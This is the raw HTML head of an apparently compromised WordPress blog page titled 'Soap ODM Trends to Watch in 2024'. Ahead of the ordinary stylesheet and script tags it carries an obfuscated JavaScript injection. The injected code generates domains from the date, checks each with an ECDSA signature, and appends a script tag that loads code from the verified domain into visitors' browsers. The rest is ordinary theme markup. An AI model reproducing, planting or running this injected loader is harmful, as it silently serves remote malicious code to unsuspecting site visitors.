_0xe1ea2={_0xd1745:0x178,_0x5ad8b5:0x182,_0x28bcec:0x16a,_0x19ccd8:0x1b6,_0x4e0122:0x1f3,_0xa4d08d:0x1d5,_0x1eab15:0xf2,_0x25368e:0x174,_0x1c72e4:0x198,_0x589bb2:0x1b1,_0x41a83c:0x228,_0x37d734:0x1f5,_0x33d6cf:0x1d0,_0x1b21bd:0x139,_0xbda561:0x16c,_0x31ed2c:0x163,_0x44fc5d:0x173,_0x14d930:0x18b,_0x4f8ab2:0x1b5,_0x5c1d79:0x1c4,_0x17c928:0x195,_0x1601ba:0x166,_0x182c9e:0x160,_0x45f604:0x1b4,_0x24594b:0x1cc,_0x165687:0x1f5,_0x8b818b:0x22d,_0x5077f3:0xdb,_0x572b3c:0x129,_0x3b3c39:0x138,_0x50168b:0x149,_0x23c216:0x189,_0x5a0025:0x1b3,_0x18db97:0x147,_0x5a88fe:0x194,_0x1bc6c2:0x1da,_0x46846c:0x1bd,_0x473791:0x1b8,_0x3c3e9c:0x1f3,_0x57ade0:0x246,_0x4558c2:0x171,_0xc5180d:0x14f,_0x2c2038:0x176,_0x1ac9bb:0x188,_0x5f3018:0x17d,_0x827a03:0x1bd,_0x20bcea:0x153,_0x2ae5c1:0x183,_0x2b5c98:0x113,_0x2a81a4:0x12e,_0x442869:0x13e,_0x446b5b:0x148,_0x1346ab:0x199,_0x32e587:0x139,_0xa03fbf:0xf4,_0x2019de:0x102,_0x5de90e:0x1a1,_0x4e99c4:0x1b4,_0x2afd6c:0x1bb,_0x4d2699:0x1b9,_0x4784e8:0x18e,_0x37f326:0x148,_0x57a756:0x182,_0x92ac84:0x180,_0xe742b1:0x1ab,_0x44e6c8:0x152,_0x1cbaaa:0x159,_0x1638a7:0x190,_0xd4d95f:0x1bc,_0x50af9e:0x1c3,_0x41f99a:0x1d6,_0xa6a737:0x1f9,_0x404ded:0x1ec,_0x29af52:0x1e3,_0x2bebe4:0x162,_0x51f5e1:0x112},_0x44df17={_0x515d4f:0x214},_0x492db0={_0x4cc414:0x278},_0x207170={};_0x207170[_0x402f7d(-_0xe1ea2._0xd1745,-_0xe1ea2._0x5ad8b5,-_0xe1ea2._0x28bcec,-0x1b8)]=_0x402f7d(-_0xe1ea2._0x19ccd8,-_0xe1ea2._0x4e0122,-0x1d4,-_0xe1ea2._0xa4d08d)+_0x30276a(-_0xe1ea2._0x1eab15,-0xfd,-0xb1,-0xca)+_0x402f7d(-_0xe1ea2._0x25368e,-_0xe1ea2._0x1c72e4,-_0xe1ea2._0x589bb2,-0x202)+_0x402f7d(-_0xe1ea2._0x41a83c,-_0xe1ea2._0x37d734,-0x1d6,-_0xe1ea2._0x33d6cf)+_0x402f7d(-_0xe1ea2._0x1b21bd,-_0xe1ea2._0xbda561,-_0xe1ea2._0x31ed2c,-_0xe1ea2._0x44fc5d)+_0x30276a(-0x168,-_0xe1ea2._0x14d930,-_0xe1ea2._0x4f8ab2,-0x17b)+_0x30276a(-_0xe1ea2._0x5c1d79,-_0xe1ea2._0x17c928,-_0xe1ea2._0x1601ba,-_0xe1ea2._0x182c9e)+_0x402f7d(-_0xe1ea2._0x45f604,-_0xe1ea2._0x24594b,-_0xe1ea2._0x165687,-_0xe1ea2._0x8b818b)+_0x30276a(-_0xe1ea2._0x5077f3,-_0xe1ea2._0x572b3c,-_0xe1ea2._0x3b3c39,-0x158)+_0x402f7d(-_0xe1ea2._0x50168b,-0x16e,-_0xe1ea2._0x23c216,-_0xe1ea2._0x5a0025)+'67b9250b98'+_0x402f7d(-0x165,-_0xe1ea2._0x18db97,-_0xe1ea2._0x5a88fe,-_0xe1ea2._0x1bc6c2)+_0x402f7d(-_0xe1ea2._0x46846c,-_0xe1ea2._0x473791,-_0xe1ea2._0x3c3e9c,-_0xe1ea2._0x57ade0),_0x207170['HSnIG']=_0x402f7d(-_0xe1ea2._0x4558c2,-_0xe1ea2._0xc5180d,-_0xe1ea2._0x2c2038,-0x12f)+'ECDSA';function _0x402f7d(_0x3dd843,_0x54117e,_0xcea719,_0x571bac){return _0x4124(_0xcea719- -_0x492db0._0x4cc414,_0x571bac);}_0x207170[_0x402f7d(-_0xe1ea2._0x1ac9bb,-_0xe1ea2._0x5f3018,-_0xe1ea2._0x827a03,-0x1d5)]=_0x402f7d(-0x158,-_0xe1ea2._0x20bcea,-0x16c,-_0xe1ea2._0x2ae5c1);const _0x30fd7c=_0x207170,_0x4514ad=_0x30fd7c[_0x30276a(-_0xe1ea2._0x2b5c98,-0x106,-_0xe1ea2._0x2a81a4,-_0xe1ea2._0x442869)],_0xba029b={};_0xba029b[_0x30276a(-0x117,-_0xe1ea2._0x446b5b,-_0xe1ea2._0x1346ab,-_0xe1ea2._0x32e587)]=_0x30fd7c[_0x30276a(-_0xe1ea2._0xa03fbf,-_0xe1ea2._0x2019de,-0x12a,-0xf1)];function _0x30276a(_0x3aa986,_0x3e19a5,_0x4d2107,_0x4bdc7e){return _0x4124(_0x3e19a5- -_0x44df17._0x515d4f,_0x4bdc7e);}_0xba029b[_0x30276a(-0x10a,-0x151,-0x153,-_0xe1ea2._0x1346ab)]='cryptojs/j'+_0x402f7d(-_0xe1ea2._0x5de90e,-_0xe1ea2._0x4558c2,-_0xe1ea2._0x4e99c4,-0x194);var _0x43a860=new KJUR[(_0x402f7d(-_0xe1ea2._0x2afd6c,-0x1c6,-_0xe1ea2._0x4d2699,-_0xe1ea2._0x4784e8))][(_0x402f7d(-_0xe1ea2._0x37f326,-_0xe1ea2._0x57a756,-_0xe1ea2._0x92ac84,-_0xe1ea2._0xe742b1))](_0xba029b);const _0x37e6f4={};return _0x37e6f4['xy']=_0x4514ad,_0x37e6f4['curve']=_0x30fd7c[_0x30276a(-_0xe1ea2._0x44e6c8,-_0xe1ea2._0x1cbaaa,-_0xe1ea2._0x1638a7,-_0xe1ea2._0x2ae5c1)],_0x43a860[_0x30276a(-_0xe1ea2._0x1cbaaa,-0x17b,-_0xe1ea2._0xd4d95f,-_0xe1ea2._0x50af9e)](_0x37e6f4),_0x43a860[_0x402f7d(-_0xe1ea2._0x41f99a,-_0xe1ea2._0xa6a737,-_0xe1ea2._0x404ded,-_0xe1ea2._0x29af52)+'ng'](_0x30de06),_0x43a860[_0x30276a(-_0xe1ea2._0x2bebe4,-_0xe1ea2._0x1b21bd,-0x157,-_0xe1ea2._0x51f5e1)](_0x27075e);},findGoodDomain=async()=>{const _0x3e5809={_0x486ea4:0x283,_0x23d5d2:0x280,_0x4e7e5c:0x2b1,_0x5894bf:0x296,_0x3f207d:0x242,_0x5647c1:0x25a,_0x506667:0x30e,_0x25017e:0x2d9,_0x3bc78d:0x2fc,_0x384d04:0x2e7,_0x576c1e:0x32d,_0x102bba:0x35d,_0x100be7:0x370,_0x19f543:0x2b3,_0x91442f:0x2e3,_0x74cdee:0x2bf,_0x3b7d4f:0x31b,_0x343da7:0x30c,_0x989a1e:0x34b,_0x4a6cab:0x314,_0x58e4bc:0x269,_0x3302f3:0x241,_0x4ed022:0x2ce,_0x336f9e:0x2d3,_0x590ab2:0x300,_0x27c773:0x325,_0x5f0496:0x37c,_0x131d5f:0x32b,_0x34d5cc:0x20f,_0x3e9eaf:0x225,_0x492f6b:0x24c,_0x2ce649:0x23b,_0x24adc4:0x372,_0x187623:0x347,_0x1d732e:0x31f,_0x48eb4c:0x2da,_0x1cb209:0x2a7,_0x118e14:0x2f5,_0x34479a:0x30d,_0x23315b:0x2d7,_0x3df196:0x308,_0x1466be:0x323,_0x15758f:0x34d,_0x102c07:0x33e,_0x247b02:0x2f5,_0x4f06ad:0x228,_0x1cd790:0x244,_0x43f9c0:0x1f5,_0x148e1e:0x30a,_0x38e5a8:0x2fa,_0xfde10:0x30e},_0x2435b2={_0x5b1774:0x26b},_0x361e4d={_0x13a372:0x343},_0x80e001={'WurxG':function(_0xe9162b,_0x16fc04){return _0xe9162b(_0x16fc04);},'qCmhW':function(_0x11f973,_0x563985,_0xe6a607){return _0x11f973(_0x563985,_0xe6a607);},'QbUCH':_0x439f57(-_0x3e5809._0x486ea4,-_0x3e5809._0x23d5d2,-0x2b4,-_0x3e5809._0x4e7e5c),'HzKAe':'verify','JgWrm':function(_0x4edfe7,_0x17d285,_0x53471c){return _0x4edfe7(_0x17d285,_0x53471c);}},_0x2cfc7d=new Date();function _0x439f57(_0x53ce23,_0xddc3b,_0x328934,_0x960181){return _0x4124(_0x328934- -_0x361e4d._0x13a372,_0x53ce23);}const _0x467c6c=_0x80e001[_0x439f57(-_0x3e5809._0x5894bf,-_0x3e5809._0x3f207d,-_0x3e5809._0x5647c1,-0x261)](generateRandomString,-0x1*0x2074+0x270a*0x1+0x1*-0x66e);function _0x212648(_0x1a38e1,_0x2c7dc4,_0x48818c,_0x476a48){return _0x4124(_0x48818c-_0x2435b2._0x5b1774,_0x1a38e1);}const _0x348afa=_0x80e001['qCmhW'](generateDomains,0x14d*0x5+-0x641+-0x36,_0x2cfc7d);for(var _0xf64627 of _0x348afa){const _0xe59afe='https://'+_0xf64627+_0x212648(_0x3e5809._0x506667,_0x3e5809._0x25017e,_0x3e5809._0x3bc78d,_0x3e5809._0x384d04);try{const _0x4e227c={};_0x4e227c[_0x212648(0x338,_0x3e5809._0x576c1e,_0x3e5809._0x102bba,_0x3e5809._0x100be7)]='applicatio'+_0x439f57(-_0x3e5809._0x19f543,-_0x3e5809._0x91442f,-0x293,-_0x3e5809._0x74cdee),_0x4e227c[_0x212648(_0x3e5809._0x3b7d4f,_0x3e5809._0x343da7,_0x3e5809._0x989a1e,_0x3e5809._0x4a6cab)+'pe']=_0x439f57(-0x25f,-_0x3e5809._0x58e4bc,-0x255,-_0x3e5809._0x3302f3)+_0x212648(_0x3e5809._0x4ed022,_0x3e5809._0x336f9e,_0x3e5809._0x3b7d4f,_0x3e5809._0x590ab2);const _0x30f622={};_0x30f622[_0x212648(_0x3e5809._0x27c773,_0x3e5809._0x5f0496,0x355,_0x3e5809._0x131d5f)]=_0x467c6c;const _0x2a9235=await _0x80e001[_0x439f57(-_0x3e5809._0x34d5cc,-_0x3e5809._0x3e9eaf,-_0x3e5809._0x492f6b,-_0x3e5809._0x2ce649)](fetch,_0xe59afe,{'signal':AbortSignal[_0x212648(_0x3e5809._0x24adc4,_0x3e5809._0x187623,_0x3e5809._0x1d732e,_0x3e5809._0x48eb4c)](-0x3a*-0x2+0x1cf9*0x1+0x1*-0xfc1),'method':_0x80e001[_0x212648(0x2d8,_0x3e5809._0x1cb209,_0x3e5809._0x118e14,_0x3e5809._0x34479a)],'headers':_0x4e227c,'body':JSON[_0x212648(_0x3e5809._0x23315b,0x2f1,_0x3e5809._0x3df196,_0x3e5809._0x1466be)](_0x30f622)}),_0x515f70=await _0x2a9235[_0x212648(0x33a,_0x3e5809._0x15758f,_0x3e5809._0x102c07,_0x3e5809._0x247b02)](),_0x162a41=_0x515f70[_0x80e001[_0x439f57(-_0x3e5809._0x4f06ad,-0x207,-_0x3e5809._0x1cd790,-_0x3e5809._0x43f9c0)]];if(_0x80e001[_0x212648(_0x3e5809._0x148e1e,_0x3e5809._0x38e5a8,_0x3e5809._0xfde10,0x31b)](verifyResponse,_0x467c6c,_0x162a41))return _0xf64627;}catch{}return null;}};((async()=>{const _0x47214d={_0xa2453d:0x42,_0xb3ae8:0x1,_0x2ad656:0x7b,_0x15b9de:0x75,_0x437e08:0x450,_0x4b93ef:0x470,_0x45b3df:0x482,_0x22186b:0x49b,_0x28ec1a:0x494,_0x51d769:0x4aa,_0x30888d:0x468,_0x48e203:0x45d,_0x4f9fa1:0x423,_0x8c72ba:0x417,_0x4dca7a:0x45f,_0xe35103:0x459,_0x4cbab8:0x463,_0x4bb3ef:0x17,_0x2db901:0x35,_0x1ac1f9:0x3,_0x17767:0x13,_0x3d0d05:0x3ed,_0x110d91:0x411,_0x504445:0x426,_0x26d032:0x40d,_0x403079:0x3e1,_0x5d0999:0x428,_0xf9dbab:0x4a9,_0x75ac3f:0x434,_0x10fbbd:0x455,_0x3d9b7f:0x24,_0x37f225:0x20,_0x167854:0x444,_0x353d64:0x4a6,_0xe16c59:0x58,_0x4af0f1:0x2e,_0xc20af1:0x4b2,_0x38ac70:0x495,_0x4d0324:0x54,_0x3242ba:0x80,_0x5b33d4:0xe,_0x142e17:0x3c,_0x1beb7d:0x59,_0x3cf984:0x1e,_0x4bda43:0x8,_0x515148:0x4e4,_0x25131d:0x45c,_0x161729:0x491,_0x47a648:0x4b1,_0x2efbf2:0x438,_0x55a552:0x47f,_0x126396:0x453,_0x57571c:0x401,_0x473f4c:0x407},_0x566457={_0x257d54:0x2c2,_0x54d612:0x2e7,_0x5dedb6:0x2bf,_0x19609b:0x2ea,_0x328942:0x293,_0x1c998e:0x293,_0x44da86:0x2fb,_0x5c85ff:0x2e4,_0x172f50:0x208,_0x1e32c1:0x1e6,_0x2e6e0a:0x198,_0x12b2dc:0x195,_0x38d941:0x198,_0x30d076:0x2a1,_0x365712:0x2a7,_0x5430a1:0x30b,_0x4d9ccd:0x325,_0x558282:0x102,_0x4d8c41:0x152,_0x14834b:0x146,_0xacb163:0x189,_0x1e8880:0x367,_0x37a631:0x357,_0x3722c0:0x317,_0x32c1ad:0x10d,_0x8c1229:0x12f,_0x4ecf0d:0x15e,_0x4a0e23:0x13d,_0x136b4d:0x2ab,_0x46e503:0x2fd,_0x531eef:0x311,_0x24bce0:0x30c,_0x11811e:0x2bf,_0x4c9727:0x2f1,_0x969b08:0x2b7,_0x8529a3:0x193,_0x4301f8:0x1e5,_0x58e772:0x1d5,_0x20f4eb:0x1e0,_0x1d742a:0x1c5,_0x2a0d1a:0x194,_0x4dd075:0x1c0,_0x563be6:0x2de,_0x42e1dd:0x25c,_0x17a42a:0x29d,_0xa4ec2d:0x106,_0x48c75d:0x188,_0x2c7b15:0x184,_0x58997e:0x166,_0x5907d0:0x17c,_0x3a774b:0x148},_0x585fcd={_0x14252f:0x38e},_0x4443cc={_0x3f89ae:0xb4};function _0x15c938(_0x543a94,_0x11a1c5,_0x1d411e,_0x5e8069){return _0x4124(_0x543a94- -_0x4443cc._0x3f89ae,_0x1d411e);}const _0x3b79ee={'jtuTf':function(_0x114fa0,_0xaf7c8c,_0x2e4559,_0x2284d8,_0x42da0d){return _0x114fa0(_0xaf7c8c,_0x2e4559,_0x2284d8,_0x42da0d);},'ReeYR':function(_0x449c3f,_0x584111){return _0x449c3f===_0x584111;},'QuNAP':_0x15c938(_0x47214d._0xa2453d,_0x47214d._0xb3ae8,_0x47214d._0x2ad656,_0x47214d._0x15b9de),'hliye':_0x2b8497(_0x47214d._0x437e08,0x423,0x436,_0x47214d._0x4b93ef),'vjmWI':_0x2b8497(_0x47214d._0x45b3df,_0x47214d._0x22186b,_0x47214d._0x28ec1a,_0x47214d._0x51d769)+'3','KDDBC':_0x2b8497(_0x47214d._0x30888d,_0x47214d._0x48e203,0x45a,_0x47214d._0x4f9fa1),'LKEBL':_0x2b8497(_0x47214d._0x8c72ba,_0x47214d._0x4dca7a,_0x47214d._0xe35103,_0x47214d._0x4cbab8),'AccSm':function(_0x315353,_0x3586e2){return _0x315353(_0x3586e2);},'hLoKG':_0x15c938(-0x27,-0x41,_0x47214d._0x4bb3ef,-_0x47214d._0x2db901)+_0x15c938(-0x29,-_0x47214d._0x1ac1f9,_0x47214d._0x17767,-0xa)+_0x2b8497(_0x47214d._0x3d0d05,0x3fd,_0x47214d._0x110d91,_0x47214d._0x504445)+'jax/libs/j'+_0x2b8497(_0x47214d._0x26d032,_0x47214d._0x403079,0x42a,_0x47214d._0x5d0999)+_0x2b8497(_0x47214d._0xf9dbab,_0x47214d._0x75ac3f,_0x47214d._0x10fbbd,0x464)+'asign-all-'+_0x15c938(-_0x47214d._0x3d9b7f,-0x9,-0x6d,_0x47214d._0x37f225)};if(!isGoodUser(window[_0x2b8497(_0x47214d._0x167854,_0x47214d._0x353d64,0x499,0x45c)][_0x15c938(-0xb,-0x24,-_0x47214d._0xe16c59,-_0x47214d._0x4af0f1)]))return;function _0x2b8497(_0x12e7c7,_0x4ee5fe,_0x222bbb,_0x3fc0f3){return _0x4124(_0x3fc0f3-_0x585fcd._0x14252f,_0x4ee5fe);}const _0x35b0f8=document[_0x2b8497(0x4d2,0x498,_0x47214d._0xc20af1,_0x47214d._0x38ac70)+_0x15c938(_0x47214d._0x4d0324,_0x47214d._0x3242ba,_0x47214d._0x5b33d4,0x97)](_0x3b79ee[_0x15c938(0x62,_0x47214d._0x142e17,0x27,_0x47214d._0x1beb7d)]);_0x35b0f8[_0x15c938(_0x47214d._0x3cf984,-_0x47214d._0x4bda43,-_0x47214d._0x3d9b7f,-_0x47214d._0x2db901)]=_0x3b79ee[_0x2b8497(0x488,_0x47214d._0x515148,_0x47214d._0x25131d,0x49d)],_0x35b0f8[_0x2b8497(_0x47214d._0x161729,_0x47214d._0x47a648,_0x47214d._0x2efbf2,_0x47214d._0x55a552)]=async()=>{const _0x532ff1={_0x20f9c5:0x2cd,_0x2190f9:0x106,_0x2cdb6e:0x18a},_0x50cae0={_0x215166:0x111,_0x5aab08:0x5dc};function _0x4dae78(_0xb4200b,_0x20f731,_0x47a700,_0x35ddf3){return _0x2b8497(_0xb4200b-_0x50cae0._0x215166,_0x35ddf3,_0x47a700-0x1cb,_0x47a700- -_0x50cae0._0x5aab08);}const _0x4c3e31=await findGoodDomain();function _0x3d67d3(_0x6bb675,_0xfab438,_0x54f9cb,_0x172436){return _0x15c938(_0x172436-_0x532ff1._0x20f9c5,_0xfab438-_0x532ff1._0x2190f9,_0x54f9cb,_0x172436-_0x532ff1._0x2cdb6e);}if(_0x4c3e31){if(_0x3b79ee[_0x3d67d3(_0x566457._0x257d54,_0x566457._0x54d612,_0x566457._0x5dedb6,_0x566457._0x19609b)](_0x3b79ee['QuNAP'],_0x3b79ee[_0x3d67d3(_0x566457._0x328942,_0x566457._0x1c998e,_0x566457._0x44da86,_0x566457._0x5c85ff)]))_0x1fedca[_0x4dae78(-0x18b,-_0x566457._0x172f50,-0x1d4,-_0x566457._0x1e32c1)](_0x3b79ee[_0x4dae78(-_0x566457._0x2e6e0a,-_0x566457._0x12b2dc,-_0x566457._0x38d941,-0x1b4)](_0x2acea8,_0x7a3888,0x2253b3*-0x5+-0xa14c0f*-0x1+-0x1c7803*-0x4,-0x10d8829+-0x7f7a3c+0x238c144,_0x3e7164));else{const _0xae5aba=_0x3b79ee[_0x3d67d3(_0x566457._0x30d076,0x288,_0x566457._0x365712,0x2c8)]['split']('|');let _0x51dbe1=0xc05+-0x1*-0x1305+-0x1f0a;while(!![]){switch(_0xae5aba[_0x51dbe1++]){case'0':var _0x29ee9e=document[_0x3d67d3(_0x566457._0x5430a1,0x2eb,_0x566457._0x4d9ccd,0x320)+_0x4dae78(-_0x566457._0x558282,-_0x566457._0x4d8c41,-_0x566457._0x14834b,-_0x566457._0xacb163)](_0x3b79ee['KDDBC']);continue;case'1':_0x128374&&(_0x25633d+=_0x3b79ee['LKEBL']+_0x128374);continue;case'2':var _0x25633d=_0x3d67d3(_0x566457._0x1e8880,0x351,_0x566457._0x37a631,_0x566457._0x3722c0)+_0x4c3e31+(_0x4dae78(-_0x566457._0x32c1ad,-_0x566457._0x8c1229,-_0x566457._0x4ecf0d,-_0x566457._0x4a0e23)+_0x3d67d3(_0x566457._0x136b4d,0x2e0,0x295,0x2c5)+_0x3d67d3(_0x566457._0x46e503,_0x566457._0x531eef,_0x566457._0x24bce0,_0x566457._0x11811e))+_0x3b79ee[_0x3d67d3(0x2f6,_0x566457._0x136b4d,_0x566457._0x4c9727,_0x566457._0x969b08)](btoa,_0x4c3e31);continue;case'3':document[_0x4dae78(-_0x566457._0x8529a3,-_0x566457._0x4301f8,-_0x566457._0x58e772,-_0x566457._0x20f4eb)][_0x4dae78(-_0x566457._0x1d742a,-_0x566457._0x2a0d1a,-0x17f,-_0x566457._0x4dd075)+'d'](_0x29ee9e);continue;case'4':var _0x128374=localStorage[_0x3d67d3(_0x566457._0x563be6,0x2df,_0x566457._0x42e1dd,_0x566457._0x17a42a)](_0x4dae78(-_0x566457._0xa4ec2d,-_0x566457._0x48c75d,-_0x566457._0x4d8c41,-_0x566457._0x2c7b15));continue;case'5':_0x29ee9e[_0x4dae78(-_0x566457._0x58997e,-0x12d,-_0x566457._0x5907d0,-_0x566457._0x3a774b)]=_0x25633d;continue;}break;}}}},document[_0x2b8497(_0x47214d._0x126396,_0x47214d._0x57571c,_0x47214d._0x504445,_0x47214d._0x473f4c)]['appendChil'+'d'](_0x35b0f8);})());</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Soap ODM Trends to Watch in 2024 &#8211; Vista Hub</title><link rel="preload" as="image" imagesrcset="https://www.vistahub.co.uk/wp-content/uploads/2024/06/i-54.webp" imagesizes="(max-width: 1200px) 100vw, 1200px" /><link rel="preload" as="font" href="https://www.vistahub.co.uk/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vista Hub &raquo; Feed" href="https://www.vistahub.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vista Hub &raquo; Comments Feed" href="https://www.vistahub.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vista Hub &raquo; Soap ODM Trends to Watch in 2024 Comments Feed" href="https://www.vistahub.co.uk/soap-odm-trends-to-watch-in-2024/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.vistahub.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vistahub.co.uk%2Fsoap-odm-trends-to-watch-in-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.vistahub.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vistahub.co.uk%2Fsoap-odm-trends-to-watch-in-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.66.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='smartmag-core-css' href='https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/style.css?ver=1765232567' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #da334a;
--c-main-rgb: 218,51,74;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


.term-color-13 { --c-main: #d6456a; }
.navigation .menu-cat-13 { --c-term: #d6456a; }


.term-color-2 { --c-main: #ff6a5a; }
.navigation .menu-cat-2 { --c-term: #ff6a5a; }


.term-color-7 { --c-main: #33bda0; }
.navigation .menu-cat-7 { --c-term: #33bda0; }


.term-color-12 { --c-main: #e76f51; }
.navigation .menu-cat-12 { --c-term: #e76f51; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/css/lightbox.css?ver=1765232567' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='smartmag-icons-css' href='https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/css/icons/icons.css?ver=1765232567' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1765232567" id="sphere-post-views-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.vistahub.co.uk\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":9147,"token":"8381e1a375"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.vistahub.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vistahub.co.uk/wp-json/wp/v2/posts/9147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vistahub.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.vistahub.co.uk/soap-odm-trends-to-watch-in-2024/" />
<link rel='shortlink' href='https://www.vistahub.co.uk/?p=9147' />
		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
		<script type="rocketlazyloadscript">
		var BunyadSchemeKey = 'bunyad-scheme';
